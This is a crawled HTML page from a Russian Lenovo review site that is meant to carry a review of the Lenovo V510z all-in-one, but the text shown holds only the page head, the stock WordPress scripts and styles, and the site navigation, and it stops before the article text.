

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://tehnikakitaya.ru/noutbuki-lenovo/monoblok-lenovo-v510z-xarakteristiki-rabochej-loshadki.html
body_size: 17864
content:
<!DOCTYPE html>
<!--[if IE 7]>
<html class="ie ie7" lang="ru-RU">
<![endif]-->
<!--[if IE 8]>
<html class="ie ie8" lang="ru-RU">
<![endif]-->
<!--[if !(IE 7) | !(IE 8) ]><!-->
<html lang="ru-RU">
<!--<![endif]-->
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width">
<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js" type="text/psajs" data-pagespeed-orig-index="0"></script>
<title>Моноблок Lenovo V510z: характеристики рабочей лошадки</title>
<!-- All in One SEO Pack 2.3.12.5 by Michael Torbert of Semper Fi Web Design[418,552] -->
<meta name="description" content="Лаконичный, не без стильных акцентов моноблок Lenovo V510z своей внешностью напоминает линейку ThinkPad., тонкие рамки, строгий вид, продуманная конструкция."/>
<link rel="canonical" href="https://tehnikakitaya.ru/noutbuki-lenovo/monoblok-lenovo-v510z-xarakteristiki-rabochej-loshadki.html"/>
<!-- /all in one seo pack -->
<link rel='dns-prefetch' href='//s.w.org'/>
<link rel="alternate" type="application/rss+xml" title="Обзоры, прошивки, ремонт смартфонов, ноутбуков и планшетов Lenovo &raquo; Лента" href="https://tehnikakitaya.ru/feed"/>
<link rel="alternate" type="application/rss+xml" title="Обзоры, прошивки, ремонт смартфонов, ноутбуков и планшетов Lenovo &raquo; Лента комментариев" href="https://tehnikakitaya.ru/comments/feed"/>
<link rel="alternate" type="application/rss+xml" title="Обзоры, прошивки, ремонт смартфонов, ноутбуков и планшетов Lenovo &raquo; Лента комментариев к &laquo;Моноблок Lenovo V510z: характеристики рабочей лошадки&raquo;" href="https://tehnikakitaya.ru/noutbuki-lenovo/monoblok-lenovo-v510z-xarakteristiki-rabochej-loshadki.html/feed"/>
<script data-pagespeed-orig-type="text/javascript" type="text/psajs" data-pagespeed-orig-index="1">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/2.2.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/2.2.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/tehnikakitaya.ru\/wp-includes\/js\/wp-emoji-release.min.js"}};
			!function(a,b,c){function d(a){var b,c,d,e,f=String.fromCharCode;if(!k||!k.fillText)return!1;switch(k.clearRect(0,0,j.width,j.height),k.textBaseline="top",k.font="600 32px Arial",a){case"flag":return k.fillText(f(55356,56826,55356,56819),0,0),!(j.toDataURL().length<3e3)&&(k.clearRect(0,0,j.width,j.height),k.fillText(f(55356,57331,65039,8205,55356,57096),0,0),b=j.toDataURL(),k.clearRect(0,0,j.width,j.height),k.fillText(f(55356,57331,55356,57096),0,0),c=j.toDataURL(),b!==c);case"emoji4":return k.fillText(f(55357,56425,55356,57341,8205,55357,56507),0,0),d=j.toDataURL(),k.clearRect(0,0,j.width,j.height),k.fillText(f(55357,56425,55356,57341,55357,56507),0,0),e=j.toDataURL(),d!==e}return!1}function e(a){var c=b.createElement("script");c.src=a,c.defer=c.type="text/javascript",b.getElementsByTagName("head")[0].appendChild(c)}var f,g,h,i,j=b.createElement("canvas"),k=j.getContext&&j.getContext("2d");for(i=Array("flag","emoji4"),c.supports={everything:!0,everythingExceptFlag:!0},h=0;h<i.length;h++)c.supports[i[h]]=d(i[h]),c.supports.everything=c.supports.everything&&c.supports[i[h]],"flag"!==i[h]&&(c.supports.everythingExceptFlag=c.supports.everythingExceptFlag&&c.supports[i[h]]);c.supports.everythingExceptFlag=c.supports.everythingExceptFlag&&!c.supports.flag,c.DOMReady=!1,c.readyCallback=function(){c.DOMReady=!0},c.supports.everything||(g=function(){c.readyCallback()},b.addEventListener?(b.addEventListener("DOMContentLoaded",g,!1),a.addEventListener("load",g,!1)):(a.attachEvent("onload",g),b.attachEvent("onreadystatechange",function(){"complete"===b.readyState&&c.readyCallback()})),f=c.source||{},f.concatemoji?e(f.concatemoji):f.wpemoji&&f.twemoji&&(e(f.twemoji),e(f.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
<link rel='stylesheet' href='https://tehnikakitaya.ru/wp-content/plugins/yet-another-related-posts-plugin/style/widget.css' type='text/css' media='all'/>
<link rel='stylesheet' href='https://tehnikakitaya.ru/wp-content/plugins/bbpress/templates/default/css/bbpress.css' type='text/css' media='screen'/>
<link rel='stylesheet' href='https://tehnikakitaya.ru/wp-content/plugins/wp-postratings/css/postratings-css.css' type='text/css' media='all'/>
<link rel='stylesheet' href='https://tehnikakitaya.ru/wp-content/themes/sg-window/genericons/genericons.css' type='text/css' media='all'/>
<link rel='stylesheet' href='https://tehnikakitaya.ru/wp-content/themes/sg-window/style.css' type='text/css' media='all'/>
<link rel='stylesheet' href='https://tehnikakitaya.ru/wp-content/themes/sg-window/css/scheme-2.css' type='text/css' media='all'/>
<link rel='stylesheet' href='https://tehnikakitaya.ru/wp-content/themes/sg-window/inc/css/page.css' type='text/css' media='all'/>
<link rel='stylesheet' href='https://tehnikakitaya.ru/wp-content/themes/sg-window/inc/css/one-page.css' type='text/css' media='all'/>
<link rel='stylesheet' href='https://tehnikakitaya.ru/wp-content/themes/sg-window/inc/css/image.css' type='text/css' media='all'/>
<link rel='stylesheet' href='https://tehnikakitaya.ru/wp-content/themes/sg-window/inc/css/button.css' type='text/css' media='all'/>
<link rel='stylesheet' href='https://tehnikakitaya.ru/wp-content/themes/sg-window/inc/css/sidebar-widget.css' type='text/css' media='all'/>
<link rel='stylesheet' href='https://tehnikakitaya.ru/wp-content/themes/sg-window/inc/css/slider.css' type='text/css' media='all'/>
<script data-pagespeed-orig-type='text/javascript' src='https://tehnikakitaya.ru/wp-includes/js/jquery/jquery.js' type="text/psajs" data-pagespeed-orig-index="2"></script>
<script data-pagespeed-orig-type='text/javascript' src='https://tehnikakitaya.ru/wp-includes/js/jquery/jquery-migrate.min.js' type="text/psajs" data-pagespeed-orig-index="3"></script>
<script data-pagespeed-orig-type='text/javascript' src='https://tehnikakitaya.ru/wp-content/themes/sg-window/inc/js/one-page-nav.js' type="text/psajs" data-pagespeed-orig-index="4"></script>
<script data-pagespeed-orig-type='text/javascript' src='https://tehnikakitaya.ru/wp-content/themes/sg-window/inc/js/slider.js' type="text/psajs" data-pagespeed-orig-index="5"></script>
<link rel='https://api.w.org/' href='https://tehnikakitaya.ru/wp-json/'/>
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://tehnikakitaya.ru/xmlrpc.php?rsd"/>
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://tehnikakitaya.ru/wp-includes/wlwmanifest.xml"/>
<link rel='prev' title='Lenovo S898t: характеристики. Стильный и недорогой' href='https://tehnikakitaya.ru/obzory-smartfonov-lenovo/lenovo-s898t-xarakteristiki-stilnyj-i-nedorogoj.html'/>
<link rel='next' title='Обзор Lenovo ideapad 110 15acl: отзывы, характеристики' href='https://tehnikakitaya.ru/noutbuki-lenovo/obzor-lenovo-ideapad-110-15acl-otzyvy-xarakteristiki.html'/>
<link rel='shortlink' href='https://tehnikakitaya.ru/?p=3684'/>
<link rel="alternate" type="application/json+oembed" href="https://tehnikakitaya.ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftehnikakitaya.ru%2Fnoutbuki-lenovo%2Fmonoblok-lenovo-v510z-xarakteristiki-rabochej-loshadki.html"/>
<link rel="alternate" type="text/xml+oembed" href="https://tehnikakitaya.ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftehnikakitaya.ru%2Fnoutbuki-lenovo%2Fmonoblok-lenovo-v510z-xarakteristiki-rabochej-loshadki.html&#038;format=xml"/>
<link rel="shortcut icon" href="https://tehnikakitaya.ru/wp-content/uploads/2015/09/logo.png"/>
<style type="text/css"> 	
					.site-title,
			.site-description {
				clip: rect(1px 1px 1px 1px); /* IE7 */
				clip: rect(1px, 1px, 1px, 1px);
				position: absolute;
			}
				
				
			.flex .entry-meta,
			.flex .entry-meta a {
				font-size: 0;
			}
		
				
		.site-title h1,
		.site-title a {
			color: #blank;
		}
		
		.background-fixed {
			bckground: repeat  center center fixed;
			background-image: url(https://tehnikakitaya.ru/wp-content/uploads/2015/08/123.png);		
		}
		
		.site-content {
			-ms-flex-order: 1;     
			-webkit-order: 1;     
			order: 1;
		}
		
		.sidebar-1 {
			-ms-flex-order: 2;     
			-webkit-order:  2;  
			order:  2;
		}

		.sidebar-2 {
			-ms-flex-order: 3; 
			-webkit-order:  3;  
			order:  3;
		}
		
				
		
		.sidebar-before-footer,
		.header-wrap {
			max-width: 1680px;
		}
		
		.sidebar-before-footer,
		.header-wrap,
		.site {		
			max-width: 1680px;
		}	

		.main-wrapper.no-sidebar {
			max-width: 1680px;
		}	
		
		@media screen and (min-width: 1680px) {
			.image-wrapper {
				max-width: 1680px;
			}
		}
				
		.sidebar-footer .widget-area,
		.wide .widget > input,
		.wide .widget > form,
		.sidebar-before-footer .widget > div,
		.sidebar-before-footer .widget-area .widget > ul,
		.sidebar-top-full .widget-area .widget > div,
		.sidebar-top-full .widget-area .widget > ul {
			max-width: 1680px;
			margin-left: auto;
			margin-right: auto;
		}
		
		.site .wide .widget-area .main-wrapper.no-sidebar {
			margin: 0 auto;
			max-width: 1200px;
		}
		
		.sidebar-footer .widget-area,
		.wide .widget > input,
		.wide .widget > form,
		.sidebar-before-footer .widget > div,
		.sidebar-before-footer .widget-area .widget > ul,
		.sidebar-top-full .widget-area .widget > div,
		.sidebar-top-full .widget-area .widget > ul,
		.widget.sgwindow_side_bar .widget-title,
		.widget.sgwindow_side_bar .widgettitle,
		.text-container,
		.main-wrapper {
			max-width: 1200px;
		}
		
		.my-image {
			height: 100px;
		}
		
		@media screen and (min-width: 342.85714285714px) {		
			.my-image {
				height: 114.28571428571px;
			}
		}
		
		@media screen and (min-width: 400px) {		
			.my-image {
				height: 133.33333333333px;
			}
		}
		@media screen and (min-width: 480px) {		
			.my-image {
				height: 160px;
			}
		}
		@media screen and (min-width: 600px) {		
			.my-image {
				height: 200px;
			}
		}
		@media screen and (min-width: 800px) {		
			.my-image {
				height: 266.66666666667px;
			}
		}
		@media screen and (min-width: 1000px) {		
			.my-image {
				height: 400px;
			}
		}
		
		/* set width of column in px */
		@media screen and (min-width: 1000px) {
	
			.content {
				-ms-flex-order: 1;     
				-webkit-order: 1;  
				order: 1;
			}

			.sidebar-1 {
				-ms-flex-order: 2;     
				-webkit-order: 2;  
				order: 2;
			}

			.sidebar-2 {
				-ms-flex-order: 3;     
				-webkit-order: 3;  
				order: 3;
			}
		
			.main-wrapper {
				-webkit-flex-flow: nowrap;
				-ms-flex-flow: nowrap;
				flex-flow: nowrap;
			}
			
			.sidebar-1,
			.sidebar-2 {
				display: block;
			}
	
			.sidebar-1 .column {
				padding: 0 20px 0 0;
			}
			
			.sidebar-2 .column {
				padding: 0 0 0 20px;
			}
				
			.site-content {
				-ms-flex-order: 2;     
				-webkit-order: 2;  
				order: 2;
			}
	
			.sidebar-1 {
				-ms-flex-order: 1;     
				-webkit-order: 1;  
				order: 1;
			}

			.sidebar-2 {
				-ms-flex-order: 3;     
				-webkit-order: 3;  
				order: 3;
			}
			
			.two-sidebars .sidebar-1 {
				width: 18%;
			}

			.two-sidebars .sidebar-2 {
				width: 18%;
			}
			.two-sidebars .site-content {
				width: 64%;
			}
			
			.left-sidebar .sidebar-1 {
				width: 34%;
			}
			.left-sidebar .site-content {
				width: 66%;
			}
			
			.right-sidebar .sidebar-2 {
				width: 30%;
			}	
			.right-sidebar .site-content {
				width: 70%;
			}	
		
			/* widget-sidebar */
			.sidebar-footer-content,
			.site .widget-sidebar-wrapper {

				-webkit-flex-flow: nowrap;
				-ms-flex-flow: nowrap;
				flex-flow: nowrap;
			}
			.my-sidebar-layout {
				margin: 20px 20px 20px 0;
				border: 1px solid #ccc;
			}
			.my-sidebar-layout:first-child {
				margin: 20px;
			}
			
		}
		
		@media screen and (min-width: 1200px) {
			
			/* image widget */

			.wide .small.flex-column-2 .column-4 .element .entry-title,
			.wide .small.flex-column-2 .column-4 .element p,
			.wide .small.flex-column-2 .column-4 .element a,
			.wide .small.flex-column-2 .column-3 .element .entry-title,
			.wide .small.flex-column-2 .column-3 .element p,
			.wide .small.flex-column-2 .column-3 .element a {
				font-size: 14px;
			}
			
			.wide .small.flex-column-2 .column-2 .element .entry-title,
			.wide .small.flex-column-2 .column-1 .element .entry-title {
				display: block;
				font-size: 14px;
			}

			.wide .small.flex-column-2 .column-2 .element p,
			.wide .small.flex-column-2 .column-2 .element a,
			.wide .small.flex-column-2 .column-1 .element p,
			.wide .small.flex-column-2 .column-1 .element a {
				display: block;
				font-size: 14px;
			}
			
			.wide .small.flex-column-4 .column-2 .element .entry-title,
			.wide .small.flex-column-4 .column-1 .element .entry-title,
			.wide .small.flex-column-3 .column-2 .element .entry-title,
			.wide .small.flex-column-3 .column-2 .element .entry-title,
			.wide .small.flex-column-2 .column-2 .element .entry-title,
			.wide .small.flex-column-2 .column-1 .element .entry-title {
				display: block;
				font-size: 14px;
			}

			.wide .small.flex-column-4 .column-2 .element p,
			.wide .small.flex-column-4 .column-1 .element p,
			.wide .small.flex-column-3 .column-2 .element p,
			.wide .small.flex-column-3 .column-1 .element p {
				display: block;
				font-size: 12px;
			}
			
			.wide .small.flex-column-1 .column-4 .element .entry-title,
			.wide .small.flex-column-1 .column-3 .element .entry-title,
			.wide .small.flex-column-1 .column-4 .element .link,
			.wide .small.flex-column-1 .column-3 .element .link,
			.wide .small.flex-column-1 .column-4 .element p,
			.wide .small.flex-column-1 .column-3 .element p {
				font-size: 16px;
			}
			
			.wide .small.flex-column-1 .column-2 .element .entry-title,
			.wide .small.flex-column-1 .column-1 .element .entry-title,
			.wide .small.flex-column-1 .column-2 .element .link,
			.wide .small.flex-column-1 .column-1 .element .link,
			.wide .small.flex-column-1 .column-2 .element p,
			.wide .small.flex-column-1 .column-1 .element p {
				font-size: 18px;
			}
			
			.my-sidebar-layout {
				margin: 20px 20px 20px 0;
				border: 1px solid #ccc;
			}
			.my-sidebar-layout:first-child {
				margin: 20px 20px 20px 0;
			}
			.my-sidebar-layout:last-child {
				margin: 20px 0 20px 0;
			}
						
		}
		
	 }

	</style>
<style type="text/css">	
		
		.widget.sgwindow_recent_posts .content article footer a,
		.content-container article .entry-content a,
		.comments-link a,
		.category-list a,
		.featured-post,
		.logged-in-as a,
		.site .edit-link,
		.jetpack-widget-tag-nav,
		.jetpack-widget-nav,
		.content footer a {
			color: #1e73be;
		}		
		
		.entry-header .entry-title a {
			color: #1e73be;
		}
		
		a:hover,
		.widget.sgwindow_recent_posts .content article footer a:hover,
		.content-container .entry-content a:hover,
		.comments-link a:hover,
		.comment-author.vcard a:hover,
		.comment-metadata a:hover,
		.entry-meta a:hover,
		.site-title a:hover,
		.site .author.vcard a:hover,
		.entry-header .entry-title a:hover,
		.site .widget .entry-meta a:hover,
		.category-list a:hover {
			color: #1e73be;
		}

		.site-description h2 {
			color: #ffffff;
		}
		
		entry-header .entry-title a,
		h1,
		h2,
		h3,
		h4,
		h5,
		h6 {
			color: #1a750e;
		}
		
		.site-title h1 a {
			color: #blank;

		}
	</style>
<style type="text/css"> 
	
	.site {
			font-family: 'Open Sans', sans-serif;
			font-size: 16px;
	}
	
	h1,
	h2,
	h3,
	h4,
	h5,
	h6 {
		font-weight: lighter;
			font-family: 'Alegreya Sans', sans-serif;
		}
	
			.site .site-title h1,
		.site-title a  {
		font-family: 'Allerta Stencil', sans-serif;
	}
		

	@media screen and (min-width: 680px) {
		h1 {
			font-size:26px;
		}
	}

	
	</style>
<style type="text/css"> 	
	
	.boxed-site .site {
		width: 94%;
	}

	/* Top Menu */

		.sg-site-header-1 {
			background: rgba(37,193,249,0.6);
		}		
		
		.head-wrapper {
			background: transparent;
		}
	
		.top-1-navigation ul {
			background-color: #ffffff;
		}

		.top-1-navigation .horisontal-navigation li a {
			color: #1e73be;
		}	

		.top-1-navigation {
			background-color: rgba(255,255,255,0.2);
		}

		.top-1-navigation .horisontal-navigation li ul {
			background-color: #ffffff;
		}

		.top-1-navigation .horisontal-navigation li ul li a {
			color: #1e73be;
		}

		.top-1-navigation .horisontal-navigation li ul .current-menu-ancestor > a,
		.top-1-navigation .horisontal-navigation li ul .current_page_ancestor > a {
			background-color: #1e73be;
			color: #ffffff;
		}	
		
		
		/* Second Top Menu */
		
		.top-navigation ul {
			background-color: #141414;
		}

		.top-navigation .horisontal-navigation li a {
			color: #1e73be;
		}			
		
		.top-navigation .horisontal-navigation li a:hover,
		.top-navigation .horisontal-navigation li ul li a:hover {
			color: #ffffff;
		}	
		
		.top-navigation {
			background-color: rgba(0,0,0,0.2);
		}

		.top-navigation .horisontal-navigation li ul {
			background-color: #141414;
		}

		.top-navigation .horisontal-navigation li ul li a {
			color: #1e73be;
		}

		.top-navigation .horisontal-navigation li ul .current-menu-ancestor > a,
		.top-navigation .horisontal-navigation li ul .current_page_ancestor > a {
			background-color: #1e73be;
			color: #141414 ;
		}
		
		/* Footer Menu */
		
		#footer-navigation ul {
			background-color: #ffffff;
		}

		#footer-navigation .horisontal-navigation li a {
			color: #1e73be;
		}	
		
		.site-info,
		#footer-navigation {
			background-color: rgba(30,115,190,0.5);
			color: #000000;
		}

		.site-info,
		.site-info a,
		#footer-navigation .horisontal-navigation li a {
			color: #ffffff;
		}	

		#footer-navigation .horisontal-navigation li ul {
			background-color: #ffffff;
		}

		#footer-navigation .horisontal-navigation li ul li a {
			color: #1e73be;
		}
		
		#footer-navigation .horisontal-navigation li ul .current-menu-item > a,
		#footer-navigation .horisontal-navigation li ul .current-menu-ancestor > a {
			background-color: #1e73be;
			color: #ffffff;
		}
		
		@media screen and (min-width: 680px) {
			.site .content {
				font-size: 16px;
			}
			
			.top-1-navigation ul {
				background-color: transparent;
			}

			.top-1-navigation .horisontal-navigation li a {
				color: #1e73be;
			}
			
			.top-navigation ul {
				background-color: transparent;
			}

			.top-navigation .horisontal-navigation li a {
				color: #ffffff;
			}
			
			#footer-navigation ul {
				background-color: transparent;
			}

			#footer-navigation .horisontal-navigation li a {
				color: #ffffff;
			}
		}
		
		/* Widget Menu */
		
		.wide .widget.widget_nav_menu {
			background-color: rgba(40,23,4,1);
		}

		.wide .widget.widget_nav_menu .menu li ul li a {
			color: #d1d1d1;
		}
		
		.wide .widget.widget_nav_menu .menu > li a {
			color: #dd3333;
		}

		.wide .widget.widget_nav_menu .menu > li ul li a:hover,
		.wide .widget.widget_nav_menu .menu > li a:hover {
			color: #f2f2f2;
		}
		
		.wide .widget.widget_nav_menu > div > .menu > li > a {
			border-bottom: 10px solid #d1d1d1;
		}
		
		/* Top Sidebar */
		
		.sidebar-top-full .widget {
			background-color:rgba(255,255,255,0.4);
		}	
		
		th,
		td,
		.sidebar-top-full .widget ul li:before,
		.sidebar-top-full .widget {
			color: #cccccc;
		}
		.sidebar-top-full .widget a {
			color: #301272;
		}
		.sidebar-top-full .widget a:hover {
			color: #202de8;
		}		
		.sidebar-top-full .widget .widgettitle,
		.sidebar-top-full .widget .widget-title {
			background: rgba(255,255,255,1);
			color: #bfbfbf;
		}
		
		/* Before Footer Sidebar */
		
		.sidebar-before-footer .widget {
			background-color:rgba(255,255,255,0.5);
		}
		
		th,
		td,
		.sidebar-before-footer .widget ul li:before,
		.sidebar-before-footer .widget {
			color: #cccccc;
		}
		
		.sidebar-before-footer a {
			color: #301272;
		}
		
		.sidebar-before-footer a:hover {
			color: #a71fdd;
		}
		
		.sidebar-before-footer .widget .widgettitle,
		.sidebar-before-footer .widget .widget-title {
			background: rgba(255,255,255,0.6);
			color: #bfbfbf;
		}
		
		/* Footer Sidebar */
		
		.sidebar-footer {
			background-color: rgba(30,115,190,0);
		}
		
		td,
		.sidebar-footer .widgettitle,
		.sidebar-footer .widget-title,
		.sidebar-footer .widget {
			color: #cccccc;
		}
		.sidebar-footer .widget a {
			color: #81d742;
		}
		th,
		.sidebar-footer .widget a:hover {
			color: #ffffff;
		}
		
		/* Column sidebar */

		.main-area {
			background-color:rgba(255,255,255,1);
		}
		
		td,
		#sidebar-1 .widget-area .column .widget,
		.column .widget {
			color: #aaaaaa;
		}

		#sidebar-1 .widget-area .column .widget a,
		.wide .column .widget.widget_nav_menu .menu > li a,
		.wide .column .widget.widget_nav_menu .menu li ul li a,		
		.column a {
			color: #211e01;
		}
		
		th,
		#sidebar-1 .widget-area .column .widget a:hover,
		.wide .column .widget.widget_nav_menu .menu > li a:hover,
		.column a:hover {
			color: #a71fdd;
		}
		
		#sidebar-1 .widget-area .column .widget .widgettitle,
		#sidebar-1 .widget-area .column .widget .widget-title,
		.column .widget .widgettitle,
		.column .widget .widget-title {
			background: rgba(244,244,244,1);
			color: #15a00e;
		}
		
		#sidebar-1 .widget-area .column .widget,
		.wide .column .widget.widget_nav_menu,
		.column .widget {
			background: rgba(255,255,255,1);
		}	

		.column .widget {
			border: 1px solid #39a001;
		}
		
		/* content */
		
		.woo-shop .woocommerce-result-count,
		.woo-shop .woocommerce-pagination,
		.woo-shop .page-title,
		.woo-shop .products > li,
		.flex .content-container,
		#woocommerce-wrapper,
		.header-wrapper,
		.content-search,
		.comments-area,
		.nav-link,
		.pagination.loop-pagination,
		.content-container,
		.nothing-found,
		.archive-header {
			background: rgba(255,255,255,1);
			color: #140d0d;
		}
		
		.entry-date a:hover:before,
		.author.vcard a:hover:before,
		.edit-link a:hover:before,
		.tag a:hover:before,
		.content .project a:hover:before,
		.tags a:hover:before,
		.content .project-list a:hover:before,
		.category-list a:hover:before,
		.comments-link a:hover:before {
			text-shadow: 5px 1px 10px rgba(0,0,0,0.5);
		}
		
		.woo-shop .woocommerce-breadcrumb a,
		.woo-shop .woocommerce-breadcrumb,
		.woo-shop .orderby {
			color: #140d0d;
		}
		
		.project-list a:hover,
		.category-list a:hover,
		.tags a:hover {
			box-shadow: 5px 1px 10px rgba(0,0,0,0.5);
		}
		
		.woo-shop .woocommerce-breadcrumb {
			border-bottom: 5px solid rgba(255,255,255,1);
		}
		
			/* Sidebar Widget */
			
			#page .widget.sgwindow_side_bar > .widget-title,
			#page .widget.sgwindow_side_bar > .widgettitle {
				background-color:rgba(255,255,255,1);
				border: 1px solid rgba(204,204,204,1);
			}
			
			.widget.sgwindow_side_bar {
				background: rgba(237,237,237,1);
			}
			
			.my-sidebar-layout {
				background: rgba(255,255,255,1);
				border: 1px solid rgba(204,204,204,1);
			}
			
			.my-sidebar-layout .widget .entry-content,
			.my-sidebar-layout .widget h1,
			.my-sidebar-layout .widget h3,
			.my-sidebar-layout .widget h4,
			.my-sidebar-layout .widget h5,
			.my-sidebar-layout .widget h6,
			.my-sidebar-layout .widget {
				color:#666666;
			}
			
			.my-sidebar-layout .widget a,
			.my-sidebar-layout li a,
			.my-sidebar-layout .column a {
				color:#db4943;
			}			
			
			#page .widget .my-sidebar-layout .widget .widget-title,
			#page .widget .my-sidebar-layout .widget .widgettitle {
				background-color:rgba(255,255,255,1);
				color:#000000;
			}

		
				
				
			.woo-shop .woocommerce-result-count,
			.woocommerce-pagination,
			.woo-shop .page-title,
			.nav-link,
			.comment-body,
			.comments-area,
			.pagination.loop-pagination,
			.archive-header,
			.nothing-found,
			.content-container {
				border: 1px solid rgba(88,196,0,1);
			}
			
				
		
		.menu-top.position-fixed {
			box-shadow: 0 0 4px 4px rgba(88,196,0,1);
		}
		
		.site-content .entry-title {
			border-bottom: 1px solid rgba(88,196,0,1);
		}
		
		/* widget buttons */
		.widget.sgwindow_widget_button {
			background: rgba(17,34,51,0.8);
		}
		
		.widget.sgwindow_widget_button .sgwindow-link {
			background: rgba(17,34,51,0.8);
		}		
		
		.widget.sgwindow_widget_button a {
			color: #ffffff;
		}
		.widget.sgwindow_widget_button a:hover {
			color: #ffffff;
		}
		.widget.sgwindow_widget_button .sgwindow-link {
			border-color: rgba(255,255,255,0.6);
		}
		.widget.sgwindow_widget_button .sgwindow-link:hover {
			box-shadow: 0 0 4px 4px rgba(255,255,255,0.6);
		}

	</style>
<style type="text/css" id="custom-background-css">
body.custom-background { background-color: #263ef2; }
</style>
</head>
<body class="post-template-default single single-post postid-3684 single-format-standard custom-background"><noscript><meta HTTP-EQUIV="refresh" content="0;url='http://tehnikakitaya.ru/noutbuki-lenovo/monoblok-lenovo-v510z-xarakteristiki-rabochej-loshadki.html?PageSpeed=noscript'" /><style><!--table,div,span,font,p{display:none} --></style><div style="display:block">Please click <a href="http://tehnikakitaya.ru/noutbuki-lenovo/monoblok-lenovo-v510z-xarakteristiki-rabochej-loshadki.html?PageSpeed=noscript">here</a> if you are not redirected within a few seconds.</div></noscript>
<div id="page" class="hfeed site">
<!-- Header -->
<header id="masthead" class="site-header" role="banner">
<div id="sg-site-header" class="sg-site-header">
<div class="menu-top">
<!-- First Top Menu -->
<div class="nav-container top-1-navigation">
<div class="clear"></div>
</div><!-- .top-1-navigation .nav-container -->
<div class="sg-site-header-1">
<div class="site-title">
<h1><a href="https://tehnikakitaya.ru/" rel="home">Обзоры, прошивки, ремонт смартфонов, ноутбуков и планшетов Lenovo</a></h1>
</div><!-- .site-title -->
<!-- Dscription -->
<div class="site-description">
<h2>Обзоры, прошивки, ремонт смартфонов, ноутбуков и планшетов Lenovo</h2>
</div><!-- .site-description -->
</div><!-- .sg-site-header-1 -->
<!-- Second Top Menu -->
<div class="nav-container top-navigation">
<nav class="horisontal-navigation menu-2" role="navigation">
<span class="toggle"><span class="menu-toggle"></span></span>
<div class="menu-menu-container"><ul id="menu-menu" class="nav-horizontal"><li id="menu-item-1826" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-1826"><a href="https://tehnikakitaya.ru/">Главная</a></li>
<li id="menu-item-1827" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1827"><a href="https://tehnikakitaya.ru/category/news">Новости</a></li>
<li id="menu-item-1124" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1124"><a href="https://tehnikakitaya.ru/category/katalog">Каталог</a></li>
<li id="menu-item-54" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-54"><a href="https://tehnikakitaya.ru/category/obzory-smartfonov-lenovo">Смартфоны Lenovo</a></li>
<li id="menu-item-72" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-72"><a href="https://tehnikakitaya.ru/category/noutbuki-lenovo">Ноутбуки Lenovo</a></li>
<li id="menu-item-73" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-73"><a href="https://tehnikakitaya.ru/category/planshety-lenovo">Планшеты Lenovo</a></li>
<li id="menu-item-1289" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1289"><a href="#">Аксессуары</a>
<ul class="sub-menu">
<li id="menu-item-1087" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1087"><a href="https://tehnikakitaya.ru/category/chexly">чехлы</a></li>
<li id="menu-item-1014" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1014"><a href="https://tehnikakitaya.ru/category/komplektuyushhie">Комплектующие</a></li>
</ul>
</li>
<li id="menu-item-346" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-346"><a href="https://tehnikakitaya.ru/category/faq">FAQ</a></li>
<li id="menu-item-1951" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1951"><a href="https://tehnikakitaya.ru/category/oshibki">Ошибки</a></li>
<li id="menu-item-101" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-101"><a href="https://tehnikakitaya.ru/category/proshivka">Прошивка</a></li>
<li id="menu-item-768" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-768"><a href="https://tehnikakitaya.ru/category/rukovodstvo-polzovatelya">Руководство пользователя</a></li>
<li id="menu-item-1290" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1290"><a href="#">Драйвера</a>
<ul class="sub-menu">
<li id="menu-item-989" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-989"><a href="https://tehnikakitaya.ru/category/dlya-noutbuka-lenovo">Для ноутбука lenovo</a></li>
</ul>
</li>
<li id="menu-item-1485" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1485"><a href="https://tehnikakitaya.ru/category/sravnit-modeli">Сравнить модели</a></li>
</ul></div>	</nav><!-- .menu-2 .horisontal-navigation -->
<div class="clear"></div>
</div><!-- .top-navigation.nav-container -->
</div><!-- .menu-top  -->
</div><!-- .sg-site-header -->
</header><!-- masthead -->
<div class="sg-header-area">
<div class="header-wrap">
<!-- Banner -->
<div class="image-container">
<div class="image-wrapper">
<a href="https://tehnikakitaya.ru/">
<img src="https://tehnikakitaya.ru/wp-content/uploads/2015/09/zogolovok2.png" class="header-image" width="1680" height="300" alt=""/>
</a>
</div>
</div>
<div id="sidebar-1" class="sidebar-top-full wide">
<div class="widget-area">
<div class="widget widget_search"><form role="search" method="get" class="search-form" action="https://tehnikakitaya.ru/">
<label>
<span class="screen-reader-text">Найти:</span>
<input type="search" class="search-field" placeholder="Поиск&hellip;" value="" name="s"/>
</label>
<input type="submit" class="search-submit" value="Поиск"/>
</form></div>
</div><!-- .widget-area -->
</div><!-- .sidebar-top-full -->
</div><!-- .header-wrap -->
</div><!-- .sg-header-area -->
<div class="main-area">
<div class="main-wrapper right-sidebar ">
<div class="site-content">
<div class="content">
